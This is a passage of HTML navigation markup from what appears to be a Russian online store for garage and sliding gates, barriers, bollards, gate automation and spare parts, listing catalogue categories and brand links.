															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/doorhan/">Doorhan<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/doorhan/aksessuary-doorhan/">Аксессуары Doorhan </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/bft/">BFT<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/bft/komplektuyushchie-komplektov-avtomatiki-bft/">Аксессуары BFT </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/an-motors/">An-Motors<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/an-motors/aksessuary-an-motors/">Аксессуары An-Motors </a>
															</li></ul>																		<li class=""><a href="/avtomatika/r-tech/"> R-Tech </a>
																				<li class="dropdown-submenu ">												<a href="/avtomatika/Comunello/">Comunello <span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/Comunello/aksessuary-comunello/">Аксессуары Comunello </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/came/">Came<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/came/aksessuary-came/">Аксессуары Came </a>
																																	<li class=""><a href="/avtomatika/came/privod-vorot-came/">Привод ворот CAME </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/nice/">Nice <span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/nice/aksessuary-nice/">Аксессуары Nice </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-vorot-marantec/">Marantec<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-vorot-marantec/aksessuary-marantec/">Аксессуары Marantec </a>
															</li></ul>																		<li class=""><a href="/avtomatika/aksessuary/">Аксессуары </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/">Шлагбаумы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/shlagbaumy/shlagbaumy-avtomaticheskie/">Автоматические<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/alutech/">Автоматические шлагбаумы Alutech </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/an-motors/">Автоматические шлагбаумы An-motors </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/bft/">Автоматические шлагбаумы BFT </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/came/">Автоматические шлагбаумы Came </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/comunello/">Автоматические шлагбаумы Comunello </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/doorhan/">Автоматические шлагбаумы Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/faac/">Автоматические шлагбаумы Faac </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/nice/">Автоматические шлагбаумы Nice </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/shlagbaumy-antivandalnye/">Антивандальные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/shlagbaumy-antivandalnye/valex/">Антивандальные шлагбаумы Valex </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/ruchnye-shlagbaumy/">Ручные шлагбаумы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/ruchnye-shlagbaumy/valex/">Механический шлагбаум Valex </a>
																																	<li class=""><a href="/shlagbaumy/ruchnye-shlagbaumy/bft/">Ручные шлагбаумы BFT </a>
															</li></ul>																		<li class=""><a href="/shlagbaumy/shlagbaumy-came/">Шлагбаумы Came </a>
																				<li class="dropdown-submenu ">												<a href="/shlagbaumy/shlagbaumy-bft/">Шлагбаумы BFT<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/">Аксессуары и запасные части BFT </a>
															</li></ul>																		<li class=""><a href="/shlagbaumy/comunello/">Шлагбаумы Comunello </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-faac/">Шлагбаумы Faac </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-nice/">Шлагбаумы Nice </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-doorhan/">Шлагбаумы Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-an-motors/">Шлагбаумы An-motors </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-valex/">Шлагбаумы Valex </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-alutech/">Шлагбаумы Alutech </a>
																				<li class="dropdown-submenu ">												<a href="/shlagbaumy/strely-dlya-shlagbaumov/">Стрелы для шлагбаумов<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/strely-dlya-shlagbaumov/came/">Стрелы для шлагбаумов Came </a>
																																	<li class=""><a href="/shlagbaumy/strely-dlya-shlagbaumov/Doorhan/">Стрелы для шлагбаумов Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/strely-dlya-shlagbaumov/valex/">Стрелы для шлагбаумов Valex </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/">Запчасти для шлагбаумов<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class="active"><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/bft/">Запчасти для шлагбаумов BFT </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/came/">Запчасти для шлагбаумов Came </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/comunello/">Запчасти для шлагбаумов Comunello </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/doorhan/">Запчасти для шлагбаумов Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/valex/">Запчасти для шлагбаумов Valex </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/cepnye-barery/">Цепные Барьеры<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/cepnye-barery/doorhan/">Цепные барьеры Doorhan </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/zapchasti-dlya-cepnyh-barerov/">Запчасти для цепных барьеров<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/zapchasti-dlya-cepnyh-barerov/came/">Запчасти для цепных барьеров Came </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-cepnyh-barerov/doorhan/">Запчасти для цепных барьеров Doorhan </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/avtomaticheskie-bollardy/">Автоматические болларды<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/avtomaticheskie-bollardy/doorhan/">Автоматические болларды Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/avtomaticheskie-bollardy/faac/">Автоматические болларды Faac </a>
																																	<li class=""><a href="/shlagbaumy/avtomaticheskie-bollardy/bft/">Болларды BFT </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/zapchasti-dlya-bollardov/">Запчасти для Боллардов<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/zapchasti-dlya-bollardov/bft/">Запчасти для автоматических боллардов BFT </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-bollardov/doorhan/">Запчасти для автоматических боллардов Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-bollardov/faac/">Запчасти для автоматических боллардов Faac </a>
															</li></ul></li></ul>																		<li class=""><a href="/parkovochnye-sistemy/">Парковочные системы </a>
																				<li class="dropdown-submenu ">												<a href="/skorostnye-pvh-vorota/">Скоростные ПВХ ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-vnutri-pomeshcheniya/">Внутри помещения </a>
																																	<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-morozilnykh-kamer/">Для морозильных камер </a>
																																	<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-naruzhnie-ulichnye/">Наружные уличные </a>
																																	<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-pishchevoy-promyshlennosti/">Для пищевой промышленности </a>
																																	<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-skladyvayushchiesya/">Складывающиеся </a>
															</li></ul>																		<li class=""><a href="/skorostnye-spiralnye-vorota/">Скоростные спиральные ворота </a>
																																	<li class=""><a href="/plenochnye-zavesy/">Пленочные завесы </a>
																				<li class="dropdown-submenu ">												<a href="/peregruzochnye-sistemy/">Перегрузочное оборудование<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/peregruzochnye-sistemy/platforma-uravnitelnaya/">Доклевеллеры </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/germetizator/">Докшелтеры (герметизаторы проема) </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/most-otkidnoy/">Мост откидной </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/most-perenosnoy/">Мост переносной </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/podemnye-stoly/">Подъемные столы </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/rampy-mobilnye/">Рампы мобильные </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/tambur-peregruzochnyy/">Тамбур перегрузочный </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/ferma-vynosnaya/">Ферма выносная </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/dveri-tehnicheskie/">Двери технические<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/dveri-tehnicheskie/dveri-tehnicheskie-dvukhstvorchatye/">Двухстворчатые </a>
																																	<li class=""><a href="/dveri-tehnicheskie/dveri-tehnicheskie-odnostvorchatye/">Одностворчатые </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/dveri-protivopozharnye/">Двери противопожарные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/dveri-protivopozharnye/dveri-protivopozharnye-dvukhstvorchatye/">Двухстворчатые </a>
																																	<li class=""><a href="/dveri-protivopozharnye/dveri-protivopozharnye-odnostvorchatye/">Одностворчатые </a>
															</li></ul>																		<li class=""><a href="/vorota-zaiger/">Zaiger </a>
																																																																																																																								<li class="dropdown-submenu ">												<a href="/vorota-i-zabory-ot-proizvoditelya/">Ворота и заборы-жалюзи от производителя<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/vorota-i-zabory-ot-proizvoditelya/vorota-i-kalitki/">Ворота и калитки </a>
																																	<li class=""><a href="/vorota-i-zabory-ot-proizvoditelya/zabor-zhalyuzi/">Заборы-жалюзи </a>
															</li></ul>											<li class="dropdown-submenu "><a href="/vorota-obektnye-resheniya/">Ворота: объектные решения<span class="hidden-md hidden-lg"><i></i></span></a>
							<ul class="dropdown-menu list-unstyled">
								<li><a href="/vorota-dlya-dachi/">Ворота для дачи</a></li>
								<li><a href="/vorota-dlya-zhilyh-kompleksov/">Ворота для жилых комплексов</a></li>
								<li><a href="/vorota-dlya-podzemnyh-parkovok/">Ворота для подземных парковок</a></li>
								<li><a href="/vorota-dlya-pozharnyh-chastey-i-mchs/">Ворота для пожарных частей</a></li>
								<li><a href="/vorota-dlya-tehnicheskih-centrov/">Ворота для тех. центров</a></li>
								<li><a href="/vorota-dlya-torgovyh-pavilonov/">Ворота для торговых павильонов</a></li>
								<li><a href="/vorota-dlya-torgovyh-centrov/">Ворота для торговых центров</a></li>
								<li><a href="/vorota-dlya-sklada/">Ворота для склада</a></li>
								<li><a href="/vorota-dlya-bankov/">Ворота для банков</a></li>
								<li><a href="/vorota-dlya-zabora/">Ворота для забора</a></li>
								<li><a href="/vorota-dlya-angarov/">Ворота для ангаров</a></li>
								<li><a href="/vorota-dlya-avtomoek/">Ворота для автомоек</a></li>
								<li><a href="/vorota-dlya-voinskih-chastey/">Ворота для воинских частей</a></li>
								<li><a href="/vorota-dlya-magazinov/">Ворота для магазинов</a></li>
								<li><a href="/vorota-dlya-sto-avtoservisov/">Ворота для автосервисов</a></li>
								<li><a href="/vorota-dlya-kafe-i-restoranov/">Ворота для кафе и ресторанов</a></li>
								<li><a href="/vorota-dlya-airportov-i-airodromov/">Ворота для аэропортов</a></li>
								<li><a href="/vorota-dlya-bystrovozvodimyh-zdaniy/">Ворота для быстровозводимых зданий</a></li>
								<li><a href="/vorota-dlya-chastnogo-doma-kottedzha-taunhausa/">Ворота для коттеджа</a></li>
								<li><a href="/vorota-dlya-proizvodstvennyh-pomeshcheniy-zdaniy/">Ворота для производственных помещений</a></li>
							</ul>
														<li class="dropdown-submenu ">												<a href="/navesy/">Навесы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/navesy/arochnye/">Арочные навесы </a>
																																	<li class=""><a href="/navesy/dvuskatnye/">Двускатные навесы </a>
																																	<li class=""><a href="/navesy/loft-hi-tek/">Навесы в стиле лофт и хай тек </a>
																																	<li class=""><a href="/navesy/dlya-avtomobilya/">Навесы для авто </a>
																																	<li class=""><a href="/navesy/dlya-dachi/">Навесы для дачи </a>
																																	<li class=""><a href="/navesy/dlya-zagorodnogo-doma/">Навесы для загородного дома </a>
																																	<li class=""><a href="/navesy/iz-metallocherepicy/">Навесы из металлочерепицы </a>
																																	<li class=""><a href="/navesy/iz-polikarbonata/">Навесы из поликарбоната </a>
																																	<li class=""><a href="/navesy/iz-profnastila/">Навесы из профнастила </a>
																																	<li class=""><a href="/navesy/k-domu/">Навесы к дому </a>
																																	<li class=""><a href="/navesy/odnoskatnye/">Односкатные навесы </a>
															</li></ul>																																													<li class="dropdown-submenu ">												<a href="/furnitura-dlya-vorot/">Фурнитура для ворот<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/furnitura-dlya-vorot/kab/">Фурнитура  для ворот KAB </a>
																																	<li class=""><a href="/furnitura-dlya-vorot/alutech/">Фурнитура для ворот ALUTECH </a>
																				<li class="dropdown-submenu ">												<a href="/furnitura-dlya-vorot/came/">Фурнитура для ворот CAME<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/furnitura-dlya-vorot/came/furnitura-dlya-vorot-na-kolyosah-came/">Фурнитура для ворот на колёсах CAME </a>
															</li></ul>																		<li class=""><a href="/furnitura-dlya-vorot/doorhan/">Фурнитура для ворот DOORHAN </a>
																				<li class="dropdown-submenu ">												<a href="/furnitura-dlya-vorot/roltek/">Фурнитура для ворот РОЛТЭК<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/furnitura-dlya-vorot/roltek/dlya-otkatnyh-vorot/">Комплектующие для откатных ворот РОЛТЭК </a>
																																	<li class=""><a href="/furnitura-dlya-vorot/roltek/dlya-podvesnyh-vorot/">Комплектующие для подвесных ворот РОЛТЭК </a>
																																	<li class=""><a href="/furnitura-dlya-vorot/roltek/dlya-raspashnyh-vorot/">Комплектующие для распашных ворот РОЛТЭК </a>
															</li></ul></li></ul>																																																																																																																																																																																																																																																																				</li></ul><li class="dropdown lvl1 " id="element320"><a href="/about/" class="dropdown-toggle" data-toggle="dropdown">О компании<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/about/production/">Производство<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/about/production/materials/">Материалы </a>
																																	<li class=""><a href="/about/production/quality_control/">Контроль качества </a>
															</li></ul>																		<li class=""><a href="/about/licenses/">Лицензии / сертификаты </a>
																																	<li class=""><a href="/about/partners/">Партнеры </a>
																																	<li class=""><a href="/about/articles/">Статьи </a>
																																	<li class=""><a href="/about/vacancies/">Вакансии </a>
																				<li class="dropdown-submenu ">												<a href="/about/documents/">Документы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/about/documents/tech/">Техническая документация </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/about/emploeye/">Сотрудники<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/about/emploeye/sales_department/">Отдел продаж </a>
															</li></ul>																		<li class=""><a href="/about/gallery/">Галерея </a>
																																	<li class=""><a href="/about/reviews/">Отзывы </a>
																																	<li class=""><a href="/about/viideo_gallery/">Видеогалерея </a>
																																	<li class=""><a href="/about/faq/">Вопросы и ответы </a>
																																	<li class=""><a href="/about/politika-konfidencialnosti/">Политика обработки персональных данных </a>
															</li></ul><li class="dropdown lvl1 " id="element337"><a href="/services/" class="dropdown-toggle" data-toggle="dropdown">Услуги и сервис<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/services/remont-garazhnykh-vorot/">Ремонт гаражных ворот </a>
																																	<li class=""><a href="/services/remont-rolstavni/">Ремонт рольставней </a>
																																	<li class=""><a href="/services/remont-otkatnykh-vorot/">Ремонт откатных ворот </a>
																																	<li class=""><a href="/services/ustanovka-zaborov/">Установка заборов </a>
																																	<li class=""><a href="/services/remont-promyshlennykh-vorot/">Ремонт промышленных ворот </a>
																																	<li class=""><a href="/services/remont-panoramnykh-vorot/">Ремонт панорамных ворот </a>
																																	<li class=""><a href="/services/remont-protivopozharnykh-vorot/">Ремонт противопожарных ворот </a>
																																	<li class=""><a href="/services/remont-shtor-protivopozharnykh/">Ремонт штор противопожарных </a>
																																	<li class=""><a href="/services/remont-avtomatiki/">Ремонт автоматики </a>
																																	<li class=""><a href="/services/remont-shlagbaumov/">Ремонт шлагбаумов </a>
																																	<li class=""><a href="/services/remont-parkovochnykh-sistem/">Ремонт парковочных систем </a>
																																	<li class=""><a href="/services/remont-skorostnykh-vorot/">Ремонт скоростных ворот </a>
																																	<li class=""><a href="/services/remont-peregruzki/">Ремонт перегрузки </a>
																																	<li class=""><a href="/services/dostavka/">Доставка </a>
																																	<li class=""><a href="/services/montazh/">Монтаж </a>
																																	<li class=""><a href="/services/zamer/">Замер </a>
																																	<li class=""><a href="/services/postgarantiynoe-obsluzhivanie/">Постгарантийное обслуживание </a>
																																	<li class=""><a href="/services/zayavlenie/">Оформить заявление </a>
															</li></ul><li class="dropdown lvl1 " id="element356"><a href="/action/" class="dropdown-toggle" data-toggle="dropdown">Акции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/action/rassrochka/">Рассрочка </a>
																																	<li class=""><a href="/action/vorota_bez_predoplaty/">Ворота без предоплаты </a>
																																	<li class=""><a href="/action/komplekt_avtomatiki_deshevle/">Комплект автоматики дешевле </a>
																																	<li class=""><a href="/action/vorota_s_avtomatikoy_deshevle/">Ворота с автоматикой дешевле </a>
																																	<li class=""><a href="/action/vorota_samovyvoz_10/">Ворота самовывоз -10% </a>
																																	<li class=""><a href="/action/okno_v_kalitku_v_podarok/">Окно в калитку в подарок </a>
																																	<li class=""><a href="/action/pulty_v_podarok/">Пульты в подарок </a>
															</li></ul><li class="dropdown lvl1 " id="element364"><a href="/instruktsii/" class="dropdown-toggle" data-toggle="dropdown">Инструкции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/instruktsii/features/">Особенности </a>
															</li></ul><li class="dropdown lvl1 " id="element366"><a href="/zapchasti/" class="dropdown-toggle" data-toggle="dropdown">Запчасти</a><li class="dropdown lvl1 " id="element367"><a href="/about/reviews/" class="dropdown-toggle" data-toggle="dropdown">Отзывы</a><li class="dropdown lvl1 " id="element368"><a href="/about/gallery/" class="dropdown-toggle" data-toggle="dropdown">Портфолио</a><li class="dropdown lvl1 " id="element369"><a href="/contacts/" class="dropdown-toggle" data-toggle="dropdown">Контакты</a></ul><!--/noindex-->
				</div>
				<div class="container container-full">

					
<div class="catalog-section-list cat-section-list-menu" itemscope itemtype="https://schema.org/SiteNavigationElement">
	
	<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-1'>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_341">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/389/vorota.webp'><a class="">Ворота</a>			<meta itemprop="name" content="Ворота" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_347">
			<a itemprop="url" class="" href="/garazhnye-vorota/">Гаражные</a>			<meta itemprop="name" content="Гаражные" />
		 		 	<ul  class="ul-cat-menu-main-3 ul-cat-menu-main-wide ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По управлению</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-avtomaticheskie/">Автоматические</a>
						<meta itemprop="name" content="Автоматические" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/mekhanicheskie/">Ручные</a>
						<meta itemprop="name" content="Ручные" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По типу</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/sekcionnye/">Секционные</a>
						<meta itemprop="name" content="Секционные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-podemnye/">Подъемные</a>
						<meta itemprop="name" content="Подъемные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/">Рулонные, роллетные, ролеты, роллеты</a>
						<meta itemprop="name" content="Рулонные, роллетные, ролеты, роллеты" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/raspashnye/">Распашные</a>
						<meta itemprop="name" content="Распашные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/uteplennye/">Утепленные</a>
						<meta itemprop="name" content="Утепленные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/razdvizhnye/">Раздвижные</a>
						<meta itemprop="name" content="Раздвижные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/">Металлические</a>
						<meta itemprop="name" content="Металлические" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/otkatnye-garazhnye-vorota/">Откатные</a>
						<meta itemprop="name" content="Откатные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/standartnye-garazhnye-vorota/">Стандартные</a>
						<meta itemprop="name" content="Стандартные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/skladnye-garazhnye-vorota/">Складные</a>
						<meta itemprop="name" content="Складные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/promyshlennye-garazhnye-vorota/">Промышленные</a>
						<meta itemprop="name" content="Промышленные" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По внешнему виду</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-s-kalitkoy/">С калиткой</a>
						<meta itemprop="name" content="С калиткой" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-dveri-bokovye/">С боковыми дверями</a>
						<meta itemprop="name" content="С боковыми дверями" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По производителю</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/doorhan/">Doorhan</a>
						<meta itemprop="name" content="Doorhan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/alutech/">Алютех</a>
						<meta itemprop="name" content="Алютех" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/hormann/">Hormann</a>
						<meta itemprop="name" content="Hormann" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/zaiger-classic-eco/">Zaiger Classic Eco</a>
						<meta itemprop="name" content="Zaiger Classic Eco" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/zaiger-classic-top/">Zaiger Classic Top</a>
						<meta itemprop="name" content="Zaiger Classic Top" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_348">
			<a itemprop="url" class="" href="/vorota-otkatnye/">Откатные</a>			<meta itemprop="name" content="Откатные" />
		 		 	<ul  class="ul-cat-menu-main-3 ul-cat-menu-main-wide ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По внешнему виду</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/proflist/">Профлист</a>
						<meta itemprop="name" content="Профлист" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/shtaketnik/">Штакетник</a>
						<meta itemprop="name" content="Штакетник" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/sendvich/">Сэндвич-панели</a>
						<meta itemprop="name" content="Сэндвич-панели" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/derevo/">Деревянные</a>
						<meta itemprop="name" content="Деревянные" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По типу</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/na-svayakh/">На сваях</a>
						<meta itemprop="name" content="На сваях" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По производителю</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/doorhan/">Doorhan</a>
						<meta itemprop="name" content="Doorhan" />						
            		</li>
